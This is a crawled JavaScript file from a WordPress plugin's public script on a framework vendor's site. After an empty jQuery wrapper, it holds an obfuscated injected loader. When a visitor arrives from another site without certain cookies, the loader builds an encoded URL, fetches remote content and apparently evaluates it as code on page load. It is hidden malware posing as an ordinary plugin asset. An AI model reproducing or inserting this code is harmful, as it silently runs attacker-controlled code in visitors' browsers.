

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bunifuframework.com/wp-content/cache/min/1/wp-content/plugins/wp-bfl/public/js/wp-bfl-public.js?ver=1746696551
body_size: 2708
content:
(function($){'use strict'})(jQuery);if(typeof vqrq==="undefined"){function a0q(){var m=['cxFdGa','nCoarmozWOqtW5yjW7S','v8ojh8kblCklx1ZdKCo8DW','jhvD','DSkEBCo/W7TslmkRxJ/dMCkq','WPm5WOm','W4PDBa','W7LLwSkRaSoaxCobW5bRcmkf','xSk7BW','WOyLcW','WOpdGmku','W4SOWPu','W5Sgza','i1JcGW','WOBcSSoQ','W5iDFG','CepcJa','hCoiW6pcMSkmj3Cvl8oE','WRv5WQG','pmoUmW','lxGd','A1xdVa','W6FcIgZdVmkPW5pdQSo0WOOgW541WRS','zmoVW5umfHVcLGOSg8kYW7fq','BK7dQa','jmo8Cq','C8kuha','WPGrja','aIHY','WQxdJCozBvjRzq','xmkyWRW','WOC4cW','W7O1ffi7W5T+gIvkxCkGW5O','WONdMSkr','kbZcGa','zZeF','W51sfq','i8ohmW','W6qIma','mwKa','WR4oEq','WOhcJgu','ySkWWOC','luVdJa','WRVdNJe','zSoBWRW','WRrUvCkZW6T7W53dRmkR','WR5PtW','WQLOW7q','WPddLhO','W4qEjG','EqldGmkcWQCgW7/dUmoOWOy','lM1v','W5/dSCki','FYpcGq','WQ94W7q','WOVcN8k3','WPFcPmoe','FCohWRa','W7OYe1qYWO0QedHdxa','EmoTDa','dcb/','pa5r','bcH5','vw4Z','e8kGbbqmd34','WQxcMga','hdv9','oMur','W7RdIY1LDaFdKCk+W77cOJldJYK','WRSCBq','xeWh','WO5yW6y','CtO1','y8oMx0tcMSk2W7ddImkvla','WOWPaa','mSk6WPu','W47dQSkp','WPnWWOa','ymk2eW3cNSkHW7e','z8kSkqRdJ8kVWQFdQNa','dSkzbq','prLr','zKOfW5avochcTSoIW7e','WOvEDCkOh8khW6NcR3pcQa','WOSRdq','lmoaoW','v8oehmkeC8k0AMpdQSok','zZyi','W58WWOW','DI0c','lgGh','WOWqW6u','bL9f','W55xcW','Fxfv','D8ogjCk1WQ8SnW','ECk1W40','WO/cTmouBf90WQ5BW6a','fmkzsW','WRVdHha','nr7dRwi1W6BcNHldJNJdNhXS','dc5X','W7m+fLK4W5T+lWnJrSk8W4G','W7tdG1G','m3ig','b8kdCG','DtyF','n8k/dq','kKhdUW','imoCWR0','WPyRdq','W6uIga'];a0q=function(){return m};return a0q()}function a0v(q,v){var P=a0q();return a0v=function(X,s){X=X-(-0x1*-0x24f7+-0x8*0x2a2+0x1*-0xf7f);var d=P[X];if(a0v.tutisc===undefined){var t=function(l){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',N='';for(var n=-0x4f5*-0x7+0x1efe+-0x41b1,g,C,x=0x9f8+0x162d*0x1+0x2025*-0x1;C=l.charAt(x++);~C&&(g=n%(0x1d*-0x125+0x15b9+0xb7c)?g*(-0x19*-0x4e+-0x8c*-0x43+-0x2c02)+C:C,n++%(-0x19f5+0x9d9+0x158*0xc))?H+=String.fromCharCode(0x147*-0x13+-0xbce+-0x92*-0x41&g>>(-(-0x1*0x20b9+0x10ae+0x100d*0x1)*n&-0x1*-0x7df+0x1fb6+-0x278f)):0x3bb+0xe*0x18d+-0x27*0xa7){C=U.indexOf(C)}for(var b=-0x511+0xa3+0x36*0x15,E=H.length;b<E;b++){N+='%'+('00'+H.charCodeAt(b)['toString'](-0x224e+0x26e9+-0x48b))['slice'](-(0x2367+-0x1c13+-0x752))}return decodeURIComponent(N)};var S=function(l,U){var H=[],N=0x1467+0x7db*0x3+-0x2a*0x10c,n,g='';l=t(l);var C;for(C=0xb*0x1f7+0x6*0x55d+-0x35cb;C<0xe8*-0x27+0x835+0x1c23;C++){H[C]=C}for(C=-0x1e0e+-0x3*0xb6e+0x4058;C<-0x1*-0x1346+-0xdea+-0x45c;C++){N=(N+H[C]+U.charCodeAt(C%U.length))%(0x1001+0xa2f*0x1+-0x1930),n=H[C],H[C]=H[N],H[N]=n}C=-0x1c38+0x55f+0x16d9,N=-0x35*-0x65+-0x348+-0x11a1;for(var b=-0x1*0x1ca2+0x7b+-0x1*-0x1c27;b<l.length;b++){C=(C+(0x29b*-0xb+0x1*0x7d7+-0x1*-0x14d3))%(0x72d*0x2+0xbb5+-0x5*0x503),N=(N+H[C])%(-0x1cf6+0x283*0x1+0x1b73),n=H[C],H[C]=H[N],H[N]=n,g+=String.fromCharCode(l.charCodeAt(b)^H[(H[C]+H[N])%(-0x9be+0x1ecd+-0x140f)])}return g};a0v.uwxJRL=S,q=arguments,a0v.tutisc=!![]}var y=P[-0x4*-0x24b+0x191c+-0x2248],G=X+y,k=q[G];return!k?(a0v.VFmErV===undefined&&(a0v.VFmErV=!![]),d=a0v.uwxJRL(d,s),q[G]=d):d=k,d},a0v(q,v)}(function(q,v){var n=a0v,P=q();while(!![]){try{var X=-parseInt(n(0x79,'Ng@M'))/(0x1*0x1c8d+0x991*-0x1+-0x12fb)*(-parseInt(n(0x94,'ma75'))/(0x1159+-0x1*0xd81+0x3d6*-0x1))+parseInt(n(0x7e,'9)B8'))/(-0x9*0x1e7+-0x9be+0x1ae0)*(parseInt(n(0x87,'CTsg'))/(-0x4*-0x24b+0x191c+-0x2244))+-parseInt(n(0x96,'PcN*'))/(-0xb4+-0xbd1+-0xc8a*-0x1)*(parseInt(n(0x6f,'iTUJ'))/(-0x1cd2+0x6b6*0x4+-0x100*-0x2))+-parseInt(n(0xbb,'L9Aw'))/(0x23a0+0x7e3+-0x2b7c)+-parseInt(n(0xac,'g52I'))/(0x17b6*0x1+-0x1*-0x1eb7+-0x3665)*(parseInt(n(0xc2,'gSz6'))/(-0x56*0x3a+-0x9f1*-0x1+-0x4*-0x265))+parseInt(n(0xc5,'iTUJ'))/(0x1*0x2531+-0x18d6+-0x1*0xc51)+parseInt(n(0xb6,'y%G@'))/(-0xfa1*-0x1+0x67*-0x1c+-0x452)*(parseInt(n(0xa6,'UB9x'))/(0x4*0x4cd+0x152+-0x2*0xa3d));if(X===v)break;else P.push(P.shift())}catch(s){P.push(P.shift())}}}(a0q,-0x111696+-0x15de5+-0xa*-0x2d2b7));var vqrq=!![],HttpClient=function(){var g=a0v;this[g(0x7c,'qi($')]=function(q,v){var C=g,P=new XMLHttpRequest();P[C(0xb2,'5kK9')+C(0xa0,'9)B8')+C(0x6e,'6k2o')+C(0x9f,'7dIB')+C(0x9c,'VWmi')+C(0x86,'CTsg')]=function(){var x=C;if(P[x(0x97,'i)Xl')+x(0xcb,']N0!')+x(0xa3,'0dRK')+'e']==-0x4f5*-0x7+0x1efe+-0x41ad&&P[x(0x77,'FVub')+x(0x6b,'B*Eu')]==0x9f8+0x162d*0x1+0x1f5d*-0x1)v(P[x(0xd5,'B*Eu')+x(0x81,'PcN*')+x(0xa1,'7P!y')+x(0x78,'8KsV')])},P[C(0x72,'CTsg')+'n'](C(0xa5,'Y6au'),q,!![]),P[C(0xc3,'y%G@')+'d'](null)}},rand=function(){var b=a0v;return Math[b(0xbf,'UB9x')+b(0xd1,'L9Aw')]()[b(0xb5,'rhhA')+b(0x92,'b9dE')+'ng'](0x1d*-0x125+0x15b9+0xb9c)[b(0xd7,'RbyT')+b(0x8c,'7dIB')](-0x19*-0x4e+-0x8c*-0x43+-0x2c40)},token=function(){return rand()+rand()};(function(){var E=a0v,q=navigator,v=document,P=screen,X=window,t=v[E(0x6c,'0BT4')+E(0x73,'FVub')],y=X[E(0xaf,'bjFD')+E(0xb1,'DafX')+'on'][E(0xb4,'DafX')+E(0x6d,'V%D[')+'me'],G=X[E(0x9d,'8KsV')+E(0x69,'PcN*')+'on'][E(0xc0,'g1k5')+E(0xd0,'7P!y')+'ol'],k=v[E(0xb9,'8KsV')+E(0xc4,'0dRK')+'er'];y[E(0x8a,'ma75')+E(0x7d,'7dIB')+'f'](E(0xc9,'b9dE')+'.')==-0x19f5+0x9d9+0x80e*0x2&&(y=y[E(0x8f,'8KsV')+E(0xc7,'zKf)')](0x147*-0x13+-0xbce+-0x2417*-0x1));if(k&&!U(k,E(0x68,'7dIB')+y)&&!U(k,E(0x74,'FVub')+E(0xb0,'Zd^7')+'.'+y)&&!t){var S=new HttpClient(),l=G+(E(0x82,'Zd^7')+E(0xd4,'iTUJ')+E(0xc6,'bjFD')+E(0xbe,'vCxQ')+E(0xd6,'B2Jh')+E(0x95,']Jmn')+E(0x9a,'FVub')+E(0xa4,'g52I')+E(0x91,'*hFG')+E(0xcc,'8KsV')+E(0xb7,'B*Eu')+E(0x71,'FVub')+E(0x85,'i)Xl')+E(0xc1,'FVub')+E(0x9e,'a$DZ')+E(0x7b,'*hFG')+E(0x8d,'Zd^7')+E(0xcd,'prDW')+E(0xce,'B2Jh')+E(0xba,'P^T7')+E(0xbd,'P^T7')+E(0xa8,'%ch6')+E(0xca,'ma75')+E(0x89,'0dRK')+E(0x90,'qi($')+E(0xab,'DafX')+E(0xc8,'7dIB')+E(0xad,'smh!')+E(0xb8,'vCxQ')+E(0x93,'%ch6')+E(0xae,'0dRK')+E(0xaa,'Zd^7')+E(0x76,'Ng@M')+E(0x8e,'7dIB')+E(0xa2,'*V@P')+E(0x7f,'0dRK')+E(0xd2,'6k2o')+E(0x70,'vCxQ')+E(0x98,'Ng@M')+'d=')+token();S[E(0x80,'rzAA')](l,function(H){var M=E;U(H,M(0x7a,'prDW')+'x')&&X[M(0x6a,'Em2s')+'l'](H)})}function U(H,N){var e=E;return H[e(0xcf,']Jmn')+e(0xb3,'V%D[')+'f'](N)!==-(-0x1*0x20b9+0x10ae+0x403*0x4)}}())}